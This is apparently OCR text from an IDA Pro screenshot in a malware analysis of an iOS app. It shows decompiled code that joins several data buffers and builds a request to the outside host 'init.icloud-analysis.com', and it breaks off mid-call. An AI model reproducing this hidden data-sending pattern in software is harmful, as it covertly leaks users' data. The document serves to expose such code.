 IDA - /Users/zhengmin/tools/iOS/动卡空间
No debugger
Instruction External symbol
IDA View-A Pseudocode-A Hex View-1 Structures Strings window Enums Imports Exports
= objc_retainAutoreleasedReturnValue(v24);
c_msgSend(v17, "appendData:", v36);
c_msgSend(v17, "appendData:", v23);
c_msgSend(v17, "appendData:", v35);
c_msgSend(v17, "appendData:", v20);
= objc_msgSend(&OBJC_CLASS___NSURL, "URLWithString:", CFSTR("http://init.icloud-analysis.com"));
= objc_retainAutoreleasedReturnValue(v25);
= v26;
= objc_msgSend(
&OBJC_CLASS___NSMutableURLRequest,
"requestWithURL:cachePolicy:timeoutInterval:",
v26,
drops.wooyun.org